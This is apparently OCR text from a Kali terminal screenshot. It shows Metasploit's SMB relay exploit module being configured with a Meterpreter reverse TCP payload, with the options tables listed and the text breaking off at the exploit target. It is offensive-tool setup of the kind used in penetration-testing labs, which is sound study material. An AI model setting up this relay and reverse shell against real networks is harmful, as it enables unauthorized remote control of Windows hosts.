 File Actions Edit View Help
root@kali: ~ ×
root@kali: ~ ×
lhost =>
msf6 exploit(windows/smb/smb_relay) > show options
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST no The target SMB server (leave empty for originating system)
SRVHOST yes The local host or network interface to listen on. This must be an address on th
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: